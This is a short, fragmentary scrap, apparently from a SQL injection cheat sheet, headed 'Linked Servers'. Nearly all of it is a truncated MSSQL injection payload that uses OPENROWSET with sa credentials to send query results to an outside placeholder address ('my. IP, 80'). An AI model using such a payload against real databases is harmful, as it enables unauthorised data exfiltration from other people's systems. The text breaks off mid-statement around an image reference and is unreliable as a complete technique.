 Linked Servers '; insert into OPENROWSET('SQLoledb', 'uid=sa; pwd=Pass 123; Network=DBMSSOCN; Address=my. IP, 80; ',